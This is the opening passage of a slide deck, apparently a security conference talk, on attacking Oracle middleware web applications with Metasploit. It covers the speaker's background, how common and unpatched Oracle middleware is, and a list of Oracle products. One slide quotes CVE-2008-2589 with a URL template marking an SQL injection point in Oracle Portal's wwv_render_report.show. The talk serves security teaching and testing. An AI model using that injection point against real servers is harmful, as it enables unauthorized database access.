# SSPAPID7

# Attacking Oracle Web Applications with Metasploit



Chris Gates carnal0wnage

#### Whoami

- Chris Gates (CG)
	- Twitter $\rightarrow$  carnal0wnage
	- $-$  Blog $\rightarrow$  carnal0wnage.attackresearch.com
	- $-$  Job  $\rightarrow$  Sr. Security Consultant for Rapid7
	- $-$  Affiliations  $\rightarrow$  Attack Research, Metasploit Project, NoVA Hackers
- Work

2

- Network Attack Team Lead Applied Security Inc.
- Penetration Tester BAH
- Computer Exploitation Technician -- US Army Red Team
- Previous Talks
	- wXf Web eXploitation Framework
	- Open Source Information Gathering
	- Attacking Oracle (via TNS)
	- Client-Side Attacks



- Here to talk about attacking oracle web applications (middleware)
- What's out there and how prevalent it is
- Why so much of it is unpatched
- Demo Metasploit auxiliary modules to find and attack it
- Not talking about XSS but there's plenty!



#### Oracle is a Mythical Creature





• Ever run into this?



 $RAPID7$ 

#### • Or this?



#### • Or this?



#### There's a lot of Oracle out there



http://www.red-database-security.com/wp/google\_oracle\_hacking\_us.pdf



#### Vulnerability Information…Well it sucks!

#### **Appendix B - Oracle Application Server Oracle Application Server Executive Summary**

This Critical Patch Update contains 9 new security fixes for Oracle Application Server Suite. All of these vulnerabilities may be remotely exploitable without authentication, i.e. they may be exploited over a network without the need for a username and password. None of these security fixes is applicable to client-only installations, i.e. installations that do not have Oracle Application Server installed.

Oracle Application Server products that are bundled with the Oracle Database are affected by the vulnerabilities listed in the Oracle Database section. They are not discussed further in this section and are not listed in the Oracle Application Server risk matrix.



#### **Oracle Application Server Risk Matrix**



### Is This Helpful??!!

#### **CVE-ID** CVE-2008-2589 Learn more at National Vulnerability Database (NVD) • Severity Rating • Fix Information • Vulnerable Software Versions • SCAP Mappings (under review) **Description** Unspecified vulnerability in the Oracle Portal component in Oracle Application Server 9.0.4.3, 10.1.2.2, and 10.1.4.1 has unknown impact and remote attack vectors. NOTE: the previous information was obtained from the Oracle July 2008 CPU. Oracle has not commented on reliable researcher claims that this issue is a SQL injection vulnerability in the WWV RENDER REPORT package that allows remote attackers to execute arbitrary SQL (PL/SQL) commands via the second argument to the SHOW procedure.

• http://www.example.com/pls/foo/wwv\_render\_report.show?P\_QUE RY=1&P\_ROW\_FUNCTION=[SQL\_INJECTION\_HERE]



#### What Is Oracle Middleware?

#### **4 ORACLE FUSION MIDDLEWARE**

- **2** Application Grid
- **D** Application Server
- **B** Business Intelligence
- **Business Process** Management
- **D** Collaboration
- Content Management
- **D** Data Integration
- **Developer Tools**
- **B** Event-Driven Architecture
- **D** Exalogic
- **D** Identity Management
- **D** In-Memory Data Grid
- **D** Oracle Fusion Middleware for **Applications**
- **D** Portal, User Interaction, and Enterprise 2.0
- **B** Service-Oriented Architecture
- SOA Governance
- **D** Transaction Processing



#### What is Oracle Middleware?

- Enterprise Resource Planning (ERP)
	- Oracle E-Business Suite\*
	- Oracle Application Server 9i/10g/11i\*\*
	- Oracle Reports/Forms
	- Oracle Portal
	- Oracle Financials/Supplier/Recruitment
- For Oracle lots of different products…
- For this talk I'm going to lump them all together as "web applications"



\*Technically Oracle considers E-Business Suite an "application" as it rides on top of OAS

#### **Middleware**



• http://blogs.oracle.com/stevenChan/2007/02/faq\_using\_oracle\_application\_s.html



#### **Middleware**



• http://download.oracle.com/docs/cd/E12839\_01/core.1111/e10103/intro.htm



#### Market Share

